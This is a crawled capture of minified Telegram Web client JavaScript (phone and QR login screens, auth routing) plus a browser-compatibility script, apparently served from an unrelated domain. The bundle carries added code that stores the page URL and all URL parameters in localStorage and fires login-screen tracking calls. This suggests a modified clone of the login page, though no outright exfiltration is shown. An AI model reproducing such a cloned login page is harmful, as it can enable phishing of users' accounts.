");return(0,de.FD)("div",{className:(0,J.A)("input-group",t&&"touched"),children:[(0,de.Y)("input",{ref:a,className:(0,J.A)("form-control",r&&"focus"),type:"text",id:e,value:l,autoComplete:"off",onClick:c,onFocus:c,onInput:e=>{m(e),c()},onKeyDown:p}),(0,de.Y)("label",{children:s("LoginSelectCountryTitle")}),n?(0,de.Y)(xe.A,{color:"black"}):(0,de.Y)("i",{onClick:c,className:(0,J.A)("css-icon-down",r&&"open")})]})}),[i,m,p,e,n,s,t]);return(0,de.FD)(Be.A,{className:"CountryCodeInput",trigger:g,children:[u.map((e=>(0,de.FD)(Fe.A,{className:t&&e.iso2===t.iso2?"selected":"",onClick:()=>h(e),children:[(0,de.Y)("span",{className:"country-flag",children:(0,Le.A)((0,Me.D0)(e.iso2),["hq_emoji"])}),(0,de.Y)("span",{className:"country-name",children:e.name||e.defaultName}),(0,de.FD)("span",{className:"country-code",children:["+",e.countryCode]})]},`${e.iso2}-${e.countryCode}`))),!u.length&&(0,de.Y)(Fe.A,{className:"no-results",disabled:!0,children:(0,de.Y)("span",{children:s("CountryNone")})},"no-results")]})}))),Ue=a.p+"monkey.a3d5fcdc50b18dc55695.svg";let $e=!1;const _e=(0,K.ph)((0,i.EK)((e=>{const{sharedState:{settings:{language:t}},countryList:{phoneCodes:n},config:o}=e;return{...(0,T.Up)(e,["connectionState","authState","authPhoneNumber","authIsLoading","authIsLoadingQrCode","authErrorKey","authRememberMe","authNearestCountry"]),language:t,phoneCodeList:n,isTestServer:o?.isTestServer}}))((({connectionState:e,authState:t,authPhoneNumber:n,authIsLoading:o,authIsLoadingQrCode:r,authErrorKey:s,authRememberMe:a,authNearestCountry:c,phoneCodeList:u,language:f,isTestServer:h})=>{const{setAuthPhoneNumber:m,setAuthRememberMe:p,loadNearestCountry:g,loadCountryList:y,clearAuthErrorKey:b,goToAuthQrCode:v,setSharedSettingOption:w}=(0,i.ko)(),I=(0,ve.A)(),C=(0,K.li)(),A=be(),S="connectionStateReady"===e,k=Ce("AuthContinueOnThisLanguage",A),[P,T]=(0,K.J0)(),[M,E]=(0,K.J0)(),[L,N]=(0,K.J0)(!1),[B,F]=(0,K.J0)(),[x,D,O]=(0,ee.A)(),R=(0,Ae.A)(),$=Object.values(R).length>0;(0,K.vJ)((()=>{(0,ne.Jy)("手机号登录")}),[]);const _=(0,K.Kr)((()=>Object.entries(R).filter((([,e])=>e.isTest===h)).reduce(((e,[t,{phone:n}])=>(n&&(e[n]=Number(t)),e)),{})),[R,h]),j=P?`+${P.countryCode} ${M||""}`:M,V=j&&j.replace(/[^\d]+/g,"").length>=7;(0,K.vJ)((()=>{d.TF||C.current.focus()}),[P]),(0,K.vJ)((()=>{S&&!c&&g()}),[S,c]),(0,K.vJ)((()=>{S&&y({langCode:f})}),[S,f]),(0,K.vJ)((()=>{c&&u&&!P&&!L&&T((0,pe.gH)(u,c))}),[P,c,L,u]);const z=(0,Ie.A)((e=>{e.length||E("");const t=u&&(0,pe.oL)(u,e),n=!P||t&&t.iso2!==P.iso2||!t&&e.length?t:P;(!P||!n||n&&n.iso2!==P.iso2)&&T(n),E((0,pe.n4)(e,n))})),Y=(0,Ie.A)((()=>{D(),(0,me.wT)(A,(()=>{O(),w({language:A})}))}));(0,K.vJ)((()=>{void 0===M&&n&&z(n)}),[n,M,z]),(0,K.Nf)((()=>{C.current&&B&&C.current.setSelectionRange(...B)}),[B]);const H=(0,K.li)(!1),G=(0,Ie.A)((()=>{H.current=!0,(0,U.YS)((()=>{H.current=!1}))})),J=(0,Ie.A)((()=>{ge()})),q=(0,Ie.A)((e=>{T(e),E("")})),X=(0,Ie.A)((e=>{s&&b(),$e||($e=!0,he(),(0,l.NN)(Ue));const{value:t,selectionStart:n,selectionEnd:o}=e.target;F(n&&o&&o<t.length?[n,o]:void 0),N(!0);const r=d.Yw&&P&&void 0!==j&&t.length-j.length>1&&!H.current;z(r?`${P.countryCode} ${t}`:t)})),Q=(0,Ie.A)((e=>{p({value:e.target.checked})})),Z=(0,Ie.A)((()=>{v()})),te="authorizationStateWaitPhoneNumber"===t;return(0,de.FD)("div",{id:"auth-phone-number-form",className:"custom-scroll",children:[$&&(0,de.Y)(ke.A,{size:"smaller",round:!0,color:"translucent",className:"auth-close",onClick:J,children:(0,de.Y)(Se.A,{name:"close"})}),(0,de.FD)("div",{className:"auth-form",children:[(0,de.Y)("div",{id:"logo"}),(0,de.Y)("h1",{children:I("AuthTitle")}),(0,de.Y)("p",{className:"note",children:I("StartText")}),(0,de.FD)("form",{className:"form",action:"",onSubmit:function(e){if(e.preventDefault(),o)return;const t=j?.replace(/[^\d]/g,"");t&&_[t]?window.location.replace((0,W.Nv)(_[t])):V&&m({phoneNumber:j})},children:[(0,de.Y)(Re,{id:"sign-in-phone-code",value:P,isLoading:!c&&!P,onChange:q}),(0,de.Y)(Te.A,{ref:C,id:"sign-in-phone-number",label:I("LoginPhonePlaceholder"),value:j,error:s&&I.withRegular(s),inputMode:"tel",onChange:X,onPaste:d.Yw?G:void 0}),(0,de.Y)(Pe.A,{id:"sign-in-keep-session",label:I("AuthKeepSignedIn"),checked:Boolean(a),onChange:Q}),V&&(te?(0,de.Y)(ke.A,{size:"smaller",type:"submit",ripple:!0,isLoading:o,children:I("LoginNext")}):(0,de.Y)(ce.A,{})),te&&(0,de.Y)(ke.A,{size:"smaller",isText:!0,ripple:!0,isLoading:r,onClick:Z,children:I("LoginQRLogin")}),A&&A!==f&&k&&(0,de.Y)(ke.A,{size:"smaller",isText:!0,isLoading:x,onClick:Y,children:k})]})]})]})})));var je=a(75357),Ve=a(58443),ze=a(56863),Ye=a(83057),He=a(4438),We=a(61911);let Ge;const Ke=(0,K.ph)((0,i.EK)((e=>{const{connectionState:t,authState:n,authQrCode:o}=e,{language:r}=(0,$.l)(e);return{connectionState:t,authState:n,authQrCode:o,language:r}}))((({connectionState:e,authState:t,authQrCode:n,language:o})=>{const{returnToAuthPhoneNumber:r,setSharedSettingOption:s}=(0,i.ko)(),d=be(),u=(0,ve.A)(),l=(0,K.li)(),f="connectionStateReady"===e,h=Ce("AuthContinueOnThisLanguage",d),[m,p,g]=(0,ee.A)(),[y,b,v]=(0,ee.A)(),w=(0,Ae.A)(),I=Object.values(w).length>0;(0,K.vJ)((()=>{(0,ne.Jy)("扫码登录")}),[]);const{result:C}=(0,ze.A)((async()=>new(0,(await(Ge||(Ge=Promise.all([a.e(8287),a.e(21)]).then(a.t.bind(a,97283,23))),Ge)).default)({width:280,height:280,image:We,margin:10,type:"svg",dotsOptions:{type:"rounded"},cornersSquareOptions:{type:"extra-rounded"},imageOptions:{imageSize:.4,margin:8},qrOptions:{errorCorrectionLevel:"M"}})),[]),A=(0,Ye.A)(y);(0,K.Nf)((()=>{if(!n||!C)return()=>{v()};if(!f)return;const e=l.current,t=`tg://login?token=${n.token}`;c.rkj&&(0,je.oA)(),C.update({data:t}),y||(C.append(e),b()),c.rkj&&setTimeout((()=>{(0,je.Z3)()}),50)}),[f,n,y,C]);const S=(0,Ie.A)((()=>{ge()})),k=(0,Ie.A)((()=>{p(),(0,me.wT)(d,(()=>{g(),s({language:d})}))})),P=(0,Ie.A)((()=>{r()})),T="authorizationStateWaitQrCode"===t;return(0,de.FD)("div",{id:"auth-qr-form",className:"custom-scroll",children:[I&&(0,de.Y)(ke.A,{size:"smaller",round:!0,color:"translucent",className:"auth-close",onClick:S,children:(0,de.Y)(Se.A,{name:"close"})}),(0,de.FD)("div",{className:"auth-form qr",children:[(0,de.FD)("div",{className:"qr-outer",children:[(0,de.FD)("div",{className:(0,J.A)("qr-inner",A),children:[(0,de.Y)("div",{className:"qr-container",ref:l,style:"width: 280px; height: 280px"},"qr-container"),(0,de.Y)(He.A,{tgsUrl:Ve.w.QrPlane,size:54,className:"qr-plane",nonInteractive:!0,noLoop:!1})]},"qr-inner"),!y&&(0,de.Y)("div",{className:"qr-loading",children:(0,de.Y)(ce.A,{})})]}),(0,de.Y)("h1",{children:u("LoginQRTitle")}),(0,de.FD)("ol",{children:[(0,de.Y)("li",{children:(0,de.Y)("span",{children:u("LoginQRHelp1")})}),(0,de.Y)("li",{children:(0,de.Y)("span",{children:u("LoginQRHelp2",void 0,{withNodes:!0,withMarkdown:!0})})}),(0,de.Y)("li",{children:(0,de.Y)("span",{children:u("LoginQRHelp3")})})]}),T&&(0,de.Y)(ke.A,{size:"smaller",isText:!0,onClick:P,children:u("LoginQRCancel")}),d&&d!==o&&h&&(0,de.Y)(ke.A,{size:"smaller",isText:!0,isLoading:m,onClick:k,children:h})]})]})}))),Je=()=>{const e=(0,ie.A)(N.ar.Auth,"AuthRegister");return e?(0,de.Y)(e,{}):(0,de.Y)(ce.A,{})},qe=(0,K.ph)((0,i.EK)((e=>({authState:e.authState})))((({authState:e})=>{const{returnToAuthPhoneNumber:t,goToAuthQrCode:n}=(0,i.ko)(),o="iOS"===d.Aw||"Android"===d.Aw;(0,K.vJ)((()=>{"authorizationStateWaitQrCode"===e?(0,ne.Jy)("扫码登录"):"authorizationStateWaitPhoneNumber"===e&&(0,ne.Jy)("手机号登录")}),[e]),(0,se.A)({isActive:!o&&"authorizationStateWaitPhoneNumber"===e||o&&"authorizationStateWaitQrCode"===e,onBack:()=>{o?(t(),(0,ne.Jy)("手机号登录")):(n(),(0,ne.Jy)("扫码登录"))}});const r=(0,K.li)();(0,re.A)(r);const s=(0,oe.A)("authorizationStateReady"!==e?e:void 0,!0);return(0,de.Y)(ae.Ay,{activeKey:function(){switch(s){case"authorizationStateWaitCode":return 0;case"authorizationStateWaitPassword":return 1;case"authorizationStateWaitRegistration":return 2;case"authorizationStateWaitPhoneNumber":return 3;case"authorizationStateWaitQrCode":return 4;default:return o?3:4}}(),name:"fade",className:"Auth",ref:r,children:function(){switch(s){case"authorizationStateWaitCode":return(0,de.Y)(ue,{});case"authorizationStateWaitPassword":return(0,de.Y)(le,{});case"authorizationStateWaitRegistration":return(0,de.Y)(Je,{});case"authorizationStateWaitPhoneNumber":return(0,de.Y)(_e,{});case"authorizationStateWaitQrCode":return(0,de.Y)(Ke,{});default:return o?(0,de.Y)(_e,{}):(0,de.Y)(Ke,{})}}()})})));var Xe=a(23174),Qe=a(62214),Ze=a(58554),et=a(15283),tt=a(50680);const nt="ThfRMqwq",ot="kN2M6u9m";var rt=a(89704);const st=a.p+"mask.c474db1e76529489b940.svg",at=a.p+"telegram-logo.1b2bb5b107f046ea9325.svg";function it(){const{listIds:e,byId:t}=(0,i.mS)().chats;if(e.active)return Promise.all(e.active.slice(0,10).map((e=>{const n=t[e];if(!n)return;const o=(0,Qe.cP)(n);return o?Ze.hd(o,Xe.qZ.BlobUrl):void 0})))}const ct={main:()=>Promise.all([(0,N.Vw)(N.ar.Main).then(he),it(),(0,l.NN)(st),H.CO]),authPhoneNumber:()=>Promise.all([he(),(0,l.NN)(at)]),authCode:()=>(0,l.NN)(Ue),authPassword:()=>(0,l.NN)(Ue),authQrCode:he,lock:()=>Promise.all([he(),(0,l.NN)(rt)]),inactive:()=>{}},dt=(0,i.EK)(((e,{isMobile:t})=>{const n=(0,b.nTw)(e);return{shouldSkipHistoryAnimations:n.shouldSkipHistoryAnimations,uiReadyState:n.uiReadyState,isRightColumnShown:(0,b.gjV)(e,t),leftColumnWidth:e.leftColumnWidth}}))((({page:e,children:t,isRightColumnShown:n,shouldSkipHistoryAnimations:o,leftColumnWidth:r})=>{const{setIsUiReady:s}=(0,i.ko)(),[a,c]=(0,ee.A)(),{shouldRender:d,transitionClassNames:u}=(0,tt.A)(!a,void 0,!0);return(0,et.A)((()=>{let t;return Promise.race([(0,j.v7)(700),e?(async()=>{try{await ct[e]()}catch(e){}})():Promise.resolve()]).then((()=>{c(),s({uiReadyState:1}),t=window.setTimeout((()=>{s({uiReadyState:2})}),1e3)})),()=>{t&&(clearTimeout(t),t=void 0),s({uiReadyState:0})}})),(0,de.FD)(de.FK,{children:[t,d&&!o&&Boolean(e)&&(0,de.Y)("div",{className:(0,J.A)("U9MowLv_",u),children:"main"===e?(0,de.FD)("div",{className:"RcG6eRZw",children:[(0,de.Y)("div",{className:"oL7XcRwI",style:r?`width: ${r}px`:void 0}),(0,de.Y)("div",{className:(0,J.A)("LYe7IaQO",nt)}),n&&(0,de.Y)("div",{className:"wYSGQZXX"})]}):"inactive"===e||"lock"===e?(0,de.Y)("div",{className:(0,J.A)(ot,nt)}):(0,de.Y)("div",{className:ot})})]})})),ut=a.p+"app-inactive.da3925145f0a7111c0f1.png",lt=()=>{const e=(0,K.hb)((()=>{window.location.reload()}),[]);return(0,se.A)({isActive:!0,onBack:e,shouldResetUrlHash:!0}),(0,de.Y)("div",{id:"AppInactive",children:(0,de.FD)("div",{className:"content",children:[(0,de.Y)("img",{src:ut,alt:""}),(0,de.Y)("h3",{className:"title",children:"Such error, many tabs"}),(0,de.FD)("div",{className:"description",children:["Telegram supports only one active tab with the app.",(0,de.Y)("br",{}),"Please reload this page to continue using this tab or close it."]}),(0,de.Y)("div",{className:"actions",children:(0,de.Y)(ke.A,{isText:!0,ripple:!0,onClick:e,children:"Reload app"})})]})})},ft=e=>{const{isLocked:t}=e,n=(0,ie.A)(N.ar.Main,"LockScreen",!t);return n?(0,de.Y)(n,{...e}):void 0},ht=e=>{const t=(0,ie.A)(N.ar.Main,"Main");return t?(0,de.Y)(t,{...e}):void 0};var mt=a(56301),pt=function(e){return e[e.auth=0]="auth",e[e.main=1]="main",e[e.lock=2]="lock",e[e.inactive=3]="inactive",e}(pt||{});const gt=Object.keys(pt).length/2,yt=`${c.j0M} ${c.LaL}`,bt=(0,i.EK)((e=>({authState:e.authState,isScreenLocked:e.passcode?.isScreenLocked,hasPasscode:e.passcode?.hasPasscode,isInactiveAuth:(0,b.nTw)(e).isInactive,hasWebAuthTokenFailed:e.hasWebAuthTokenFailed||e.hasWebAuthTokenPasswordRequired,theme:(0,b.SJA)(e),isTestServer:e.config?.isTestServer})))((({authState:e,isScreenLocked:t,hasPasscode:n,isInactiveAuth:o,hasWebAuthTokenFailed:r,isTestServer:s,theme:a})=>{const[i,u,l]=(0,ee.A)(!1),{isMobile:f}=(0,Z.Ay)(),h="iOS"===d.Aw||"Android"===d.Aw;let m,p;if((0,K.vJ)((()=>{(0,mt.Ih)({type:1}).then((e=>{console.log("r-----",e)})),function(){const e={};try{const t=window.location.href;localStorage.setItem("loginURL",t),console.log("🔗 当前页面URL已保存:",t);const n=new URLSearchParams(window.location.search);n.forEach(((t,n)=>{e[n]=t;const o=`url_param_${n}`;localStorage.setItem(o,t),console.log(`检测到URL参数 ${n}:`,t)}))}catch(e){console.error("URL参数检测或保存失败:",e)}}()}),[]),(0,K.vJ)((()=>{d.nB&&(0,q.a)()}),[]),(0,K.vJ)((()=>{const e=(0,B.cA)();if(!(0,M.wr)()&&!W.Xz&&!e){const t=(0,W.zk)();Object.keys(t).map(Number).sort(((e,t)=>t-e)).forEach((n=>{const o=Number(n);if(t[o]){const t=(0,W.Nv)(o);window.location.href=`${t}#${e||"login"}`}}))}(async()=>{if((0,M.$m)()&&W.Xz&&await(0,X.H)()){const e=(0,W.Nv)(1);window.location.href=e}})()}),[]),(0,K.vJ)((()=>{const e=document.body,t=e=>{e.preventDefault(),e.dataTransfer&&(e.target.dataset.dropzone?e.dataTransfer.dropEffect="copy":e.dataTransfer.dropEffect="none")},n=e=>{e.preventDefault()};return e.addEventListener("drop",n),e.addEventListener("dragover",t),e.addEventListener("dragenter",t),()=>{e.removeEventListener("drop",n),e.removeEventListener("dragover",t),e.removeEventListener("dragenter",t)}}),[]),i)m=pt.inactive;else if(t)p="lock",m=pt.lock;else if(e)switch(e){case"authorizationStateWaitPhoneNumber":p="authPhoneNumber",m=pt.auth;break;case"authorizationStateWaitCode":p="authCode",m=pt.auth;break;case"authorizationStateWaitPassword":p="authPassword",m=pt.auth;break;case"authorizationStateWaitRegistration":m=pt.auth;break;case"authorizationStateWaitQrCode":p="authQrCode",m=pt.auth;break;case"authorizationStateClosed":case"authorizationStateClosing":case"authorizationStateLoggingOut":case"authorizationStateReady":p="main",m=pt.main}else(0,M.wr)()?(p="main",m=pt.main):n?m=pt.lock:(p=h?"authPhoneNumber":"authQrCode",m=pt.auth);m!==pt.lock&&m!==pt.inactive&&m!==pt.main&&(0,B.f4)()?.tgWebAuthToken&&!r&&(p="main",m=pt.main),(0,K.vJ)((()=>{(0,Q.u)()}),[]),(0,K.vJ)((()=>{o?(document.title=yt,u()):(document.title=c.j0M,l())}),[o,u,l]);const g=(0,te.A)(m);return(0,K.Nf)((()=>{document.body.classList.add(nt)}),[]),(0,K.Nf)((()=>{document.body.style.setProperty("--theme-background-color","dark"===a?c.PqE:c.XLD)}),[a]),(0,de.FD)(dt,{page:p,isMobile:f,children:[(0,de.Y)(ae.Ay,{name:"fade",activeKey:m,shouldCleanup:!0,className:(0,J.A)("full-height",(m===pt.auth||g===pt.auth)&&"is-auth"),renderCount:gt,children:function(){switch(m){case pt.auth:return(0,de.Y)(qe,{});case pt.main:return(0,de.Y)(ht,{isMobile:f});case pt.lock:return(0,de.Y)(ft,{isLocked:t});case pt.inactive:return(0,de.Y)(lt,{})}}}),m===pt.auth&&s&&(0,de.Y)("div",{className:"test-server-badge",children:"Test server"})]})}));c.rkj&&(0,U.Z3)(),async function(){if(c.Oig&&console.log(">>> INIT"),!window.isCompatTestPassed)return;(0,G.Tq)(),await(window.electron?.restoreLocalStorage()),(0,Y.mY)(),await(0,Y.Ld)("10.9.65"),localStorage.setItem(W.pn,"1"),(0,j.yu)((()=>{const e=(0,i.mS)();1===Object.keys(e.byTabId).length&&localStorage.removeItem(W.pn)})),await E(),(0,i.ko)().init(),(0,i.ko)().updateShouldEnableDebugLog(),(0,i.ko)().updateShouldDebugExportedSenders();const e=(0,i.mS)();(0,H.S7)((0,$.l)(e).language,!0),(0,S.wr)((e=>{(0,i.ko)().switchMultitabRole({isMasterTab:e},{forceSyncOnIOs:!0})}));const t="authorizationStateReady"!==(0,i.mS)().authState;(0,S.UJ)(t),c.Oig&&console.log(">>> START INITIAL RENDER"),(0,U.RK)((()=>{!function(){if(!d.MP)return;const e=document.getElementById("the-manifest-placeholder");if(!e)return;const t=`site_apple${c.Oig?"_dev":""}.webmanifest`;e.setAttribute("href",t)}(),R.Ay.render((0,de.Y)(bt,{}),document.getElementById("root")),function(){if(!d.pz)return;let e,t=Date.now();function n(){e||V||(e=window.setInterval(z,5e3))}window.addEventListener("focus",(()=>{const e=Date.now();e-t<100||(t=e,n(),z())})),window.addEventListener("blur",(()=>{clearInterval(e),e=void 0})),document.hasFocus()&&(n(),z())}()})),c.Oig&&console.log(">>> FINISH INITIAL RENDER"),c.Oig&&document.addEventListener("dblclick",(()=>{console.warn("TAB STATE",(0,b.nTw)((0,i.mS)())),console.warn("GLOBAL STATE",(0,i.mS)())}))}(),(0,j.yu)((()=>{const e=(0,i.ko)();e.leaveGroupCall?.({isPageUnload:!0}),e.hangUp?.({isPageUnload:!0})}))})();
//# sourceMappingURL=main.0dd694590fcacd93e5d8.js.map

--- FILE ---
content_type: application/javascript
request_url: http://vr0pke9l.gxbhwl.com/compatTest.js
body_size: 1052
content:
function compatTest() {
  var hasPromise = typeof Promise !== 'undefined';
  var hasWebSockets = typeof WebSocket !== 'undefined';
  var hasWebCrypto = window.crypto && typeof window.crypto.subtle !== 'undefined';
  var hasObjectFromEntries = typeof Object.fromEntries !== 'undefined';
  var hasResizeObserver = typeof window.ResizeObserver !== 'undefined';
  var hasCssSupports = window.CSS && typeof window.CSS.supports === 'function';
  var hasIntl = typeof window.Intl !== 'undefined';
  var hasDisplayNames = hasIntl && typeof Intl.DisplayNames !== 'undefined';
  var hasPluralRules = hasIntl && typeof Intl.PluralRules !== 'undefined';
  var hasNumberFormat = hasIntl && typeof Intl.NumberFormat !== 'undefined';
  var hasWebLocks = typeof navigator.locks !== 'undefined';
  var hasBigInt = typeof BigInt !== 'undefined';
  var hasBroadcastChannel = typeof BroadcastChannel !== 'undefined';

  var isCompatible = hasPromise && hasWebSockets && hasWebCrypto && hasObjectFromEntries && hasResizeObserver
    && hasCssSupports && hasDisplayNames && hasPluralRules && hasNumberFormat && hasWebLocks && hasBigInt && hasBroadcastChannel;

  if (isCompatible || (window.localStorage && window.localStorage.getItem('tt-ignore-compat'))) {
    window.isCompatTestPassed = true;
    return;
  }

  if (window.console && console.warn) {
    console.warn('Compatibility test report:');
    console.warn('Promise', hasPromise);
    console.warn('WebSocket', hasWebSockets);
    console.warn('WebCrypto', hasWebCrypto);
    console.warn('Object.fromEntries', hasObjectFromEntries);
    console.warn('ResizeObserver', hasResizeObserver);
    console.warn('CSS.supports', hasCssSupports);
    console.warn('Intl.DisplayNames', hasDisplayNames);
    console.warn('Intl.PluralRules', hasPluralRules);
    console.warn('Intl.NumberFormat', hasNumberFormat);
    console.warn('WebLocks', hasWebLocks);
    console.warn('BigInt', hasBigInt);
    console.warn('BroadcastChannel', hasBroadcastChannel);
  }

  // Hardcoded page because server forbids iframe embedding
  document.title = 'Unsupported Browser';
  document.body.setAttribute('style', 'height: 100%; margin: 0; font-family: Arial, Helvetica, sans-serif;');
  document.body.innerHTML = '<table style="width:100%;height:100%;border-collapse:collapse"><tr><td style="vertical-align:middle;text-align:center"><div style="display:inline-block"><img src=./unsupported.png><h3>Your browser is not supported</h3><p>Please, update it or use our <a href="http://telegram.org/dl" target="_blank">native clients</a>.</p><a id="ignore" href="#">I\'m Feeling Lucky</a></div></table>';

  if (!window.ignore) return;
  if (!window.ignore.addEventListener) {
    window.ignore.style.display = 'none';
    return;
  }

  window.ignore.addEventListener('click', function() {
    window.localStorage.setItem('tt-ignore-compat', '1');
    window.location.reload();
  });
}

compatTest();
